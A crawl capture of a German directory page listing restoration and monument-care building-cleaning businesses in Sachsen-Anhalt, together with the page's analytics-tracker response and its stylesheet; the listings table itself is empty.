

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.restaurierung-handwerk.de/de/handwerksbetriebe-restaurierung-denkmalpflege/Geb%C3%A4udereiniger/Sachsen-Anhalt/1595/14
body_size: 10324
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd"><html xmlns="http://www.w3.org/1999/xhtml" xml:lang="de" lang="de"><head><title>Handwerksbetriebe Restaurierung/Denkmalpflege für den Bereich Gebäudereiniger in Sachsen-Anhalt</title><meta name="keywords" content="---" /><meta name="description" content="---" /><meta name="robots" content="index,follow" /><meta name="copyright" content="" /><meta name="author" content="" /><meta name="rating" content="General" /><meta name="revisit-after" content="21 days" /><meta http-equiv="language" content="de" /><meta http-equiv='Content-Type' content='text/html; charset=UTF-8' /><link href="/minify/5ce47a00e3577138dd284a38a65d3e61.css" rel="stylesheet" type="text/css" /></head><body style="background-color:#dfdfdf;"><div id="page-wrap" style="background-color:#cee3f5;margin-top:118px;"><div id="fixedheader" style="background-color:#9dc8eb;"><div class="header_s1"><div style="float:left;margin-left:15px;margin-top:-25px;"><a href="/de" alt="Handwerksbetriebe für Restaurierung und Denkmalpflege" title="Handwerksbetriebe für Restaurierung und Denkmalpflege"><img title="Handwerksbetriebe für Restaurierung und Denkmalpflege" src="/img/handwerk_internationall.png" style="width:95px;height:80px;margin-left:25px;" border="0"></a></div><div style="float:left;margin-left:350px;line-height:35px;margin-top:-80px;color: #fff;font-size: 25px;font-weight: bold;width:600px;"> Handwerksbetriebe für<br />Restaurierung und Denkmalpflege </div></div><div class="header_s2" style="position:relative;"><img style="margin-top:15px;" src="/img/login.png" onclick="xajax_hypose('59742-3329543');"></div><br clear="all"><div class="header_s3"><div class="nav" onclick="location.href='/';"><a href="/de" class="navlink">Startseite</a></div><div class="nav" onclick="location.href='';"><a href="/de/bedingungen" class="navlink">Firma registrieren</a></div><div class="nav" onclick="xajax_hypose('59742-3329543');"> Firmenlogin </div><div class="nav" onclick="location.href='';"><a href="/merkliste" class="navlink">Merkliste</a></div><div class="nav" onclick="location.href='/de/handwerksbetriebe-restaurierung-denkmalpflege';"><a href="/de/handwerksbetriebe-restaurierung-denkmalpflege" class="navlink">Firmenübersicht</a></div><div class="nav" onclick="location.href='/impressum';"><a href="/de/impressum" class="navlink">Impressum</a></div><div class="nav" onclick="location.href='/impressum';"><a href="/de/datenschutz" class="navlink">Datenschutz</a></div><div class="nav" style="float:right;margin-right:35px;"><a href="/download/zulassungskriterien.pdf" target="_blank" class="navlink">Kriterien & Gebühren</a></div></div></div><div><div style="background-color:#ffffff;"><div style="margin-left:50px;width:1140px;padding-top:30px;"><a href="/de/handwerksbetriebe-restaurierung-denkmalpflege" alt="Handwerksbetriebe Restaurierung/Denkmalpflege" title="Handwerksbetriebe Restaurierung/Denkmalpflege" style="color:#fd8031;font-weight:bold;font-size:26px;text-decoration:underline;">Handwerksbetriebe</a><span><img src="/img/breadarrow_blue.png"></span><span style="color:#fd8031;font-weight:bold;font-size:26px;text-decoration:underline;"> / Gebäudereiniger</span><span><img src="/img/breadarrow_blue.png"></span><span style="color:#248fda;font-weight:bold;font-size:26px;"> Sachsen-Anhalt </span><!-- BREAKLINE//--><div style="background-color:#9dc8eb;width:1140px;height:1px;margin-top:15px;margin-bottom:15px;"></div><div style="width:1100px;background-color:#edf1f5;padding:20px;margin-bottom:10px;padding-top:15px;padding-bottom:15px;"><div style="width:245px;float:left;"><div style="width:263px;color:#248fda;font-weight:bold;font-size:16px;">Bundesländer</div><div style="background-color:#9dc8eb;width:245px;height:1px;margin-top:10px;margin-bottom:15px;"></div><div><div style="width:15px;float:left;"><img src="/img/linkarrow_orange.png"></div><div style="width:228px;float:left;"><a class="catalog1link" alt="Gebäudereiniger in Bayern" title="Gebäudereiniger in Bayern" href="/de/handwerksbetriebe-restaurierung-denkmalpflege/Gebäudereiniger/Bayern/1595/2">Bayern</a></div><br /><div style="width:15px;float:left;"><img src="/img/linkarrow_orange.png"></div><div style="width:228px;float:left;"><a class="catalog1link" alt="Gebäudereiniger in Brandenburg" title="Gebäudereiniger in Brandenburg" href="/de/handwerksbetriebe-restaurierung-denkmalpflege/Gebäudereiniger/Brandenburg/1595/4">Brandenburg</a></div><br /><div style="width:15px;float:left;"><img src="/img/linkarrow_orange.png"></div><div style="width:228px;float:left;"><a class="catalog1link" alt="Gebäudereiniger in Niedersachsen" title="Gebäudereiniger in Niedersachsen" href="/de/handwerksbetriebe-restaurierung-denkmalpflege/Gebäudereiniger/Niedersachsen/1595/9">Niedersachsen</a></div><br /></div></div><div style="width:30px;float:left;height:1px;"></div><div style="width:800px;float:left;"><div style="float:left;width:585px;color:#248fda;font-weight:bold;font-size:16px;">Handwerksbetriebe in Sachsen-Anhalt</div><div style="float:left;width:200px;color:#248fda;font-weight:bold;font-size:16px;">Optionen</div><br clear="all"><div style="background-color:#9dc8eb;width:800;height:1px;margin-top:10px;margin-bottom:15px;"></div><table style="width:785px;"><tr><td style="width:15px;"></td><td style="width:570px;"></td><td style="width:200px;"></td></tr></table></div><br clear="all"></div><br /><br /></div><div style="float:left;width:400px;"></div><div style="float:left;width:400px;"></div></div><div class="footer_wrapper"><div style="padding-top:30px;width:760px;"><div class="footer_blueline"></div><div class="footer_nav_spacer"></div><div class="footer_blueline" style="width:350px;"></div><div class="footer_nav_txtlink"><a href="/" class="footer_textlink" alt="Startseite Handwerk International" title="Startseite Handwerk International">Startseite</a></div><div class="footer_nav_spacer"></div><div class="footer_nav_txtlink" style="width:350px;"><a href="/de/handwerksbetriebe-restaurierung-denkmalpflege" class="footer_textlink" alt="Firmenkatalog der Betriebe" title="Firmenkatalog der Betriebe">Firmenübersicht</a></div><div class="footer_blueline"></div><div class="footer_nav_spacer"></div><div class="footer_blueline" style="width:350px;"></div><div class="footer_nav_txtlink"><span class="footer_textlink"><a class="footer_textlink" href="/de/bedingungen" alt="Unternehmen anmelden" title="Unternehmen anmelden">Unternehmen anmelden</a></div><div class="footer_nav_spacer"></div><div class="footer_nav_txtlink" style="width:350px;"><a href="/neuer-zulieferbeauftragter" class="footer_textlink" alt="Datenbankbeauftragten anmelden" title="Datenbankbeauftragten anmelden">Datenbankbeauftragten anmelden</a></div><div class="footer_blueline"></div><div class="footer_nav_spacer"></div><div class="footer_blueline" style="width:350px;"></div><div class="footer_nav_txtlink" onclick="xajax_hypose('59743-8742412');" alt="als Unternehmen einloggen" title="als Unternehmen einloggen"><span class="footer_textlink">Login für Unternehmen</span></div><div class="footer_nav_spacer"></div><div class="footer_nav_txtlink" style="width:350px;"><a href="/de/impressum" class="footer_textlink" alt="Impressum" title="Impressum">Kontakt/Impressum</a></div><div class="footer_blueline"></div><div class="footer_nav_spacer"></div><div class="footer_blueline" style="width:350px;"></div><div class="footer_nav_txtlink"><a href="/merkliste" class="footer_textlink" alt="Merkliste" title="Merkliste">Merkliste</a></div><div class="footer_nav_spacer"></div><div class="footer_nav_txtlink" onclick="xajax_hypose('59743-3859956');" style="width:350px;"><span class="footer_textlink">Login für Datenbankbeauftragte</span></div></div><div class="footer_brline"></div><div class="footer_partners" style="float:left;"><a href="http://handwerk.de/" target="_blank" alt="DAS HANDWERK" title="DAS HANDWERK"><img title="DAS HANDWERK" src="/img/das_handwerk.png" border="0"></a></div><div class="footer_partners" style="float:left;margin-left:0px;width:240px;line-height:14px;"><a href="https://www.zdh.de/fileadmin/Oeffentlich/Gewerbefoerderung/Themen/Kultur/Datenbanken_der_Handwerkskammern_und_-Verbaende.pdf" target="_blank" alt="ZDH" title="ZDH"><img src="/img/zdh.png" border="0"></a><br /><div style="margin-top:10px;color:#062E3A;">Liste der Datenbanken der Handwerksorganisationen</div></div><div class="footer_partners" style="width:181px;float:left;margin-right:45px;"><a href="https://bisnet-handwerk.de/" target="_blank" alt="BISNET" title="BISNET"><img title="BISNET" src="/img/bisnet.png" border="0"></a></div></div></div><script type="text/javascript" src="/minify/432989fc3440cb124e525b0e33939d55.js"></script><script type="text/javascript" >/* <![CDATA[ */
try { if (undefined == xajax.config) xajax.config = {}; } catch (e) { xajax = {}; xajax.config = {}; };
xajax.config.requestURI = "https://www.restaurierung-handwerk.de/de/handwerksbetriebe-restaurierung-denkmalpflege/Geb%C3%A4udereiniger/Sachsen-Anhalt/1595/14";
xajax.config.statusMessages = false;
xajax.config.waitCursor = true;
xajax.config.version = "xajax 0.5";
xajax.config.legacy = false;
xajax.config.defaultMode = "asynchronous";
xajax.config.defaultMethod = "POST";
xajax.config.responseQueueSize = 6000;
/* ]]> */</script><script type="text/javascript" src="/libs/xajax/xajax_js/xajax_core.js" charset="UTF-8"></script><script type="text/javascript" >/* <![CDATA[ */
window.setTimeout( function() { var scriptExists = false; try { if (xajax.isLoaded) scriptExists = true; } catch (e) {} if (!scriptExists) { alert("Error: the xajax Javascript component could not be included. Perhaps the URL is incorrect?\nURL: /libs/xajax/xajax_js/xajax_core.js"); } }, 2000);
/* ]]> */</script><script type='text/javascript' >/* <![CDATA[ */
xajax_hypose = function() { return xajax.request( { xjxfun: 'hypose' }, { parameters: arguments } ); };
xajax_flashupload = function() { return xajax.request( { xjxfun: 'flashupload' }, { parameters: arguments, mode: 'SWFupload', SWFform: 'videouploadform' } ); };
xajax_hyposeshort = function() { return xajax.request( { xjxfun: 'hypose_short' }, { parameters: arguments } ); };
/* ]]> */</script><div id="opaque"></div><script defer src='https://tracker.free-web-analytics.com/tracker/tracker.js'></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tracker.free-web-analytics.com/tracker.php
body_size: 65
content:
{"status":1,"command":"continue","show_heatmap":null,"vID":24929}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.restaurierung-handwerk.de/minify/5ce47a00e3577138dd284a38a65d3e61.css
body_size: 3066
content:
*{padding:0;margin:0}#TB_window{font:12px Arial,Helvetica,sans-serif;color:#333}#TB_secondLine{font:10px Arial, Helvetica, sans-serif;color:#666}#TB_window a:link{color:#666}#TB_window a:visited{color:#666}#TB_window a:hover{color:#000}#TB_window a:active{color:#666}#TB_window a:focus{color:#666}#TB_overlay{position:fixed;z-index:6000;top:0px;left:0px;height:100%;width:100%}.TB_overlayMacFFBGHack{background:url(/css/macFFBgHack.png) repeat}.TB_overlayBG{background-color:#000;filter:alpha(opacity=50);-moz-opacity:0.5;opacity:0.5}* html
#TB_overlay{position:absolute;height:expression(document.body.scrollHeight > document.body.offsetHeight ? document.body.scrollHeight:document.body.offsetHeight+'px')}#TB_window{position:fixed;z-index:6002;color:#000;display:none;text-align:left;top:50%;left:50%}* html
#TB_window{position:absolute;margin-top:expression(0 - parseInt(this.offsetHeight/2) + (TBWindowMargin = document.documentElement && document.documentElement.scrollTop || document.body.scrollTop) + 'px')}#TB_window
img#TB_Image{display:block;margin:15px
0 0 15px}#TB_caption{height:25px;padding:7px
30px 10px 25px;float:left}#TB_closeWindow{height:25px;padding:11px
25px 10px 0;float:right}#TB_closeAjaxWindow{padding:7px
10px 5px 0;margin-bottom:1px;text-align:right;float:right}#TB_ajaxWindowTitle{float:left;padding:7px
0 5px 10px;margin-bottom:1px}#TB_title{background-color:#e8e8e8;height:27px}#TB_ajaxContent{clear:both;padding:2px
15px 15px 15px;text-align:left;line-height:1.4em}#TB_ajaxContent.TB_modal{padding:15px}#TB_ajaxContent
p{padding:5px
0px 5px 0px}#TB_load{position:fixed;display:none;height:13px;width:208px;z-index:6003;top:50%;left:50%;margin:-6px 0 0 -104px}* html
#TB_load{position:absolute;margin-top:expression(0 - parseInt(this.offsetHeight/2) + (TBWindowMargin = document.documentElement && document.documentElement.scrollTop || document.body.scrollTop)+'px')}#TB_HideSelect{z-index:6005;position:fixed;top:0;left:0;background-color:#fff;border:none;filter:alpha(opacity=0);-moz-opacity:0;opacity:0;height:100%;width:100%}* html
#TB_HideSelect{position:absolute;height:expression(document.body.scrollHeight > document.body.offsetHeight ? document.body.scrollHeight:document.body.offsetHeight+'px')}#TB_iframeContent{clear:both;border:none;overflow-x:hidden;overflow-y:auto;margin-bottom:-1px;margin-top:1px;_margin-bottom:1px}.jqifade{position:absolute;background-color:#666}div.jqi{width:400px;font-family:Verdana,Geneva,Arial,Helvetica,sans-serif;position:absolute;background-color:#fff;font-size:11px;text-align:left;border:solid 1px #eee;padding:7px}div.jqi
.jqicontainer{}div.jqi
.jqiclose{position:absolute;top:4px;right:-2px;width:18px;cursor:default;color:#bbb;font-weight:bold}div.jqi
.jqititle{padding:5px
10px;font-size:16px;line-height:20px;border-bottom:solid 1px #eee}div.jqi
.jqimessage{padding:10px;line-height:20px;color:#000}div.jqi
.jqibuttons{text-align:right;padding:5px
0 5px 0;border:solid 1px #fff;background-color:#fff}div.jqi
button{padding:3px
10px;margin:0
10px;background-color:#2F6073;border:solid 1px #f4f4f4;color:#fff;font-weight:bold;font-size:12px}div.jqi button:hover{background-color:#728A8C}div.jqi
button.jqidefaultbutton{background-color:#00326d;cursor:pointer}.jqiwarning .jqi
.jqibuttons{background-color:#39cc2a}.jqi
.jqiarrow{position:absolute;height:0;width:0;line-height:0;font-size:0;border:solid 10px transparent}.jqi
.jqiarrowtl{left:10px;top:-20px;border-bottom-color:#fff}.jqi
.jqiarrowtc{left:50%;top:-20px;border-bottom-color:#fff;margin-left:-10px}.jqi
.jqiarrowtr{right:10px;top:-20px;border-bottom-color:#fff}.jqi
.jqiarrowbl{left:10px;bottom:-20px;border-top-color:#fff}.jqi
.jqiarrowbc{left:50%;bottom:-20px;border-top-color:#fff;margin-left:-10px}.jqi
.jqiarrowbr{right:10px;bottom:-20px;border-top-color:#fff}.jqi
.jqiarrowlt{left:-20px;top:10px;border-right-color:#fff}.jqi
.jqiarrowlm{left:-20px;top:50%;border-right-color:#fff;margin-top:-10px}.jqi
.jqiarrowlb{left:-20px;bottom:10px;border-right-color:#fff}.jqi
.jqiarrowrt{right:-20px;top:10px;border-left-color:#fff}.jqi
.jqiarrowrm{right:-20px;top:50%;border-left-color:#fff;margin-top:-10px}.jqi
.jqiarrowrb{right:-20px;bottom:10px;border-left-color:#fff}@font-face{font-family:'ZulikaFont';font-weight:normal;font-style:normal;src:url("/font/OpenSans-Regular.eot");src:url("/font/OpenSans-Regular.ttf");src:url("/font/OpenSans-Regular.woff")}body{margin:0px;padding:0px;font-family:'ZulikaFont';font-size:14px;color:#666}#page-wrap{background:#fff;width:1240px;margin:0px
auto;height:800px}#fixedheader{height:120px;position:fixed;top:0px;background-color:#cee3f5;width:1240px;z-index:4000}.nav{float:left;color:#fff;padding-left:15px;padding-right:15px;height:30px;line-height:30px;cursor:pointer;font-family:'ZulikaFont'}.nav:hover{background-color:#3c6592}.navlink{color:#fff;text-decoration:none}.transparence50{opacity:0.5;filter:alpha(opacity=50)}.transparence75{opacity:0.20;filter:alpha(opacity=20)}.transparence30{opacity:0.9;filter:alpha(opacity=90)}.shadowallsides{-webkit-box-shadow:0px 0px 15px 0px rgba(0, 0, 0, 1);-moz-box-shadow:0px 0px 15px 0px rgba(0, 0, 0, 1);box-shadow:0px 0px 15px 0px rgba(0,0,0,1)}.autocomplete-w1{background:url(/css/img/shadow.png) no-repeat bottom right;position:absolute;top:0px;left:0px;margin:6px
0 0 6px;_background:none;_margin:1px
0 0 0}.autocomplete{border:1px
solid #999;background:#FFF;cursor:default;text-align:left;overflow:auto;margin:-6px 6px 6px -6px;_height:350px;_margin:0;_overflow-x:hidden}.autocomplete
.selected{background:#F0F0F0}.autocomplete
div{padding:2px
5px;white-space:nowrap;overflow:hidden}.autocomplete
strong{font-weight:normal;color:#39F}.autocomplete-suggestions{background-color:#fff;-moz-box-shadow:3px 3px 4px #ccc;border-left:4px solid #00326d;border-bottom:4px solid #00326d;border-right:4px solid #00326d;font-size:16px;margin-left:-4px;-webkit-box-shadow:3px 3px 4px #ccc;box-shadow:3px 3px 4px #ccc;-ms-filter:"progid:DXImageTransform.Microsoft.Shadow(Strength=4,Direction=135,Color='#000000')";filter:progid:DXImageTransform.Microsoft.Shadow(Strength=4,Direction=135,Color='#000000')}.autocomplete-suggestion{cursor:pointer;padding:3px;padding-left:5px;border-bottom:1px solid #ddd}.autocomplete-suggestion:hover{background-color:#eee}.productsuggest-w1{background:url(/css/img/shadow.png) no-repeat bottom right;position:absolute;top:0px;left:0px;margin:6px
0 0 6px;_background:none;_margin:1px
0 0 0}.productsuggest{border-left:1px solid #248fda;border-bottom:1px solid #248fda;border-right:1px solid #248fda;background:#FFF;cursor:default;text-align:left;max-height:360px;overflow:auto;margin:-1px 0px 0px 0px;_height:350px;_margin:0;_overflow-x:hidden}.productsuggest
.selected{background:#F0F0F0}.productsuggest
div{white-space:nowrap;overflow:hidden;padding-left:5px}.productsuggest
strong{font-weight:normal;color:#39F}.productsuggest-suggestions{background-color:#fff;border-left:1px solid #248fda !important;border-bottom:1px solid #248fda;border-right:1px solid #248fda;font-size:16px}.productsuggest-suggestion{cursor:pointer}.productsuggest-suggestion:hover{background-color:#eee}.pager_inactive{line-height:18px;background-color:#248fda;width:18px;padding:5px;height:18px;text-align:center;color:#fff;text-decoration:none;float:left;margin-right:3px;cursor:pointer}.pager_active{line-height:18px;background-color:#cee3f5;width:18px;padding:5px;height:18px;text-align:center;color:#00326d;text-decoration:none;float:left;margin-right:3px;cursor:pointer}.pager_active:hover{line-height:18px;background-color:#248fda;width:18px;padding:5px;height:18px;text-align:center;color:#fff;text-decoration:none;float:left;margin-right:3px;cursor:pointer}.resultsize_selector{padding-left:5px;cursor:pointer}.resultsize_selector:hover{background-color:#eee}#opaque{position:fixed;top:0px;left:0px;width:100%;height:100%;z-index:5000;display:none;background-color:black;filter:alpha(opacity=75);opacity:0.75}* html
#opaque{position:absolute}.listmapswitch_blue{color:#248fda;font-weight:bold;text-decoration:none;font-size:16px}.listmapswitch_black{color:#000;font-weight:bold;font-size:16px;text-decoration:underline}#itemview_gallery{float:left;position:relative;margin:0
auto;overflow:hidden;width:380px;height:150px;text-align:center}#itemview_slider{position:absolute;left:0;width:2000px;height:150px;text-align:left}#itemview_slider>div{position:relative;float:left}.catalog1link{text-decoration:none;color:#000}.textlink{color:#666;text-decoration:none}.textlink:hover{text-decoration:underline}.textlink_arrow{background-image:url('/img/linkarrow_orange.png');background-repeat:no-repeat;background-position:left;padding-left:15px;color:#666;text-decoration:none}.textlink_arrow:hover{text-decoration:underline}.textlink_arrow_left{background-image:url('/img/linkarrow_left.png');background-repeat:no-repeat;background-position:left;padding-left:15px;color:#666;text-decoration:none}.textlink_arrow_left:hover{text-decoration:underline}.footer_textlink{color:#666;text-decoration:none;cursor:pointer}.footer_textlink:hover{text-decoration:underline}.footer_blueline{width:263px;background-color:#75b8e8;float:left;height:1px}.footer_nav_spacer{width:30px;float:left;height:1px}.footer_nav_txtlink{width:263px;float:left;height:29px;line-height:29px}.footer_wrapper{width:1190px;height:360px;background-color:#cee3f5;padding-left:50px}.footer_brline{width:1140px;background-color:#75b8e8;float:left;height:1px;margin-bottom:30px}.footer_partners{width:293px;float:left}.customerror{border:1px
solid red !important}.defaultinput{padding:5px;border:1px
solid #248fda}.registertab_step_active{height:113px;width:291px;float:left;background-image:url('/companyeditor/step_on.png');background-repeat:no-repeat}.registertab_step_inactive{height:113px;width:291px;float:left;background-image:url('/companyeditor/step_off.png');background-repeat:no-repeat}.registertab_laststep_inactive{height:113px;width:265px;float:left;background-image:url('/companyeditor/last_off.png');background-repeat:no-repeat}.registertab_laststep_active{height:113px;width:265px;float:left;background-image:url('/companyeditor/last_on.png');background-repeat:no-repeat}.registertab_text_white{color:#fff;margin-left:15px;margin-top:15px;font-weight:bold}.registertab_clickable{cursor:pointer}.registertab_text_orange{color:#fff;margin-left:15px;margin-top:15px}.registerstep_button_back_inactive{float:left;margin-top:20px;cursor:pointer;font-size:16px;width:147px;height:30px;background-color:#bcbec0;padding-left:30px;color:#fff;line-height:30px;font-weight:bold;background-image:url('/img/arrow_left.png');background-repeat:no-repeat;background-position:left 10px center}.registerstep_button_back_active{float:left;margin-top:20px;cursor:pointer;font-size:16px;width:147px;height:30px;background-color:#00326d;padding-left:30px;color:#fff;line-height:30px;font-weight:bold;background-image:url('/img/arrow_left.png');background-repeat:no-repeat;background-position:left 10px center}.registerstep_button_next_active{float:right;margin-top:20px;cursor:pointer;font-size:16px;width:157px;height:30px;background-color:#00326d;padding-left:15px;color:#fff;line-height:30px;font-weight:bold;background-image:url('/img/arrow_right.png');background-repeat:no-repeat;background-position:right 10px center}.start_bg{background-color:#fff;height:500px;padding-left:50px;background-image:url('/img/start_bg.png');background-repeat:no-repeat;background-position:right}.start_bg2{background-color:#fff;height:500px;padding-left:50px;background-image:url('/img/start_bg2.png');background-repeat:no-repeat;background-position:right}.start_bg3{background-color:#fff;height:500px;padding-left:50px;background-image:url('/img/start_bg3.png');background-repeat:no-repeat;background-position:right}.start_s1{width:550px;padding-top:55px}.start_s2{color:#248fda;font-weight:bold;font-size:26px}.start_s3{color:#231f20;font-size:14px}.start_s4{color:#248fda;font-weight:bold;font-size:26px}.start_s5{width:1140px;background-color:#00326d;height:51px;background-image:url('/img/suchen.png');background-repeat:no-repeat;background-position:right 10px center}.start_s6{font-size:16px;padding-left:5px;width:750px;height:43px;border:0px;margin-top:4px;margin-left:4px}.start_s7{cursor:pointer;float:right;margin-left:20px;color:#fff;font-size:20px;line-height:50px;font-weight:bold;width:358px}.start_s8{background-color:#248fda;height:330px}.start_s9{padding-top:30px;margin-left:50px;width:870px}.start_s10{color:#fff;font-size:16px;font-weight:bold;width:263px;float:left;height:50px}.start_s11{color:#fff;width:263px;float:left;height:100px}.start_s12{color:#fff;font-weight:bold;width:263px;float:left;height:100px}.start_s13{cursor:pointer;font-size:16px;width:157px;height:47px;background-color:#00326d;padding-left:15px;color:#fff;line-height:47px;font-weight:bold;background-image:url('/img/arrow_right.png');background-repeat:no-repeat;background-position:right 10px center}.start_s14{cursor:pointer;font-size:16px;width:157px;height:47px;background-color:#00326d;padding-left:15px;color:#fff;line-height:47px;font-weight:bold;background-image:url('/img/arrow_right.png');background-repeat:no-repeat;background-position:right 10px center}.start_s15{cursor:pointer;font-size:16px;width:157px;height:47px;background-color:#00326d;padding-left:15px;color:#fff;line-height:47px;font-weight:bold;background-image:url('/img/arrow_right.png');background-repeat:no-repeat;background-position:right 10px center}.start_s16{color:#fff;width:263px;float:left;height:100px}.header_s1{width:330px;height:60px;background-color:#cee3f5;padding-top:30px;float:left}.header_s2{float:right;margin-top:30px;margin-right:50px;cursor:pointer}.header_s3{background-color:#00326d;height:30px;padding-left:35px}.detail_1{margin-left:50px;width:1140px;padding-top:30px;position:relative}.detail_2{line-height:28px;padding-left:10px;padding-right:10px;float:left;height:28px;border-top:1px solid #cfd0cf;border-right:1px solid #cfd0cf;border-bottom:1px solid #cfd0cf;background-image:url('/img/arrow_fill.png');background-repeat:repeat-x}.detail_3{cursor:pointer;line-height:28px;padding-left:10px;padding-right:10px;float:left;height:28px;border-top:1px solid #cfd0cf;border-right:1px solid #cfd0cf;border-bottom:1px solid #cfd0cf;background-image:url('/img/arrow_fill.png');background-repeat:repeat-x}.detail_4{line-height:28px;padding-left:10px;padding-right:10px;float:right;height:28px;border-top:1px solid #cfd0cf;border-left:1px solid #cfd0cf;border-bottom:1px solid #cfd0cf;background-image:url('/img/arrow_fill.png');background-repeat:repeat-x}.detail_5{cursor:pointer;line-height:28px;padding-left:10px;padding-right:10px;float:right;height:28px;border-top:1px solid #cfd0cf;border-left:1px solid #cfd0cf;border-bottom:1px solid #cfd0cf;background-image:url('/img/arrow_fill.png');background-repeat:repeat-x}.detail_6{background-color:#9dc8eb;width:1140px;height:1px;margin-top:15px;margin-bottom:10px}.detail_7{color:#248fda;font-weight:bold;font-size:26px;margin-bottom:10px}#detail_7
h1{color:#248fda;font-weight:bold;font-size:26px;margin-bottom:10px}.detail_8{position:absolute;top:60px;left:0px;cursor:pointer}.detail_9{cursor:pointer;position:absolute;top:60px;right:0px}.detail_10{background-color:#9dc8eb;width:1140px;height:1px;margin-top:15px;margin-bottom:5px}.detail_11{background-color:#9dc8eb;width:1140px;height:1px;margin-top:5px;margin-bottom:10px}.detail_12{padding-top:10px;padding-bottom:10px;margin-bottom:15px}.detail_13{width:1140px;height:500px;float:left}.detail_20{padding-left:15px;padding-top:10px;padding-bottom:10px;background-color:#edf1f5;margin-bottom:10px}.xdetail_21{width:280px;float:left;color:#248fda;font-weight:bold}.xdetail_21
h2{width:280px;float:left;color:#248fda;font-weight:bold;font-size:14px}.detail_w820fl{width:820px;float:left}.detail_w250fl{float:left;width:250px}.detail_w20flh1{float:left;width:20px;height:1px}.detail_22{float:right;width:380px;position:relative}#cont_catalogue
h1{color:#248fda;font-weight:bold;font-size:26px}#cont_catalogue
h2{color:#248fda;font-weight:bold;font-size:16px}#cont_catalogue
.bl{background-color:#9dc8eb;width:1140px;height:1px;margin-top:15px;margin-bottom:15px}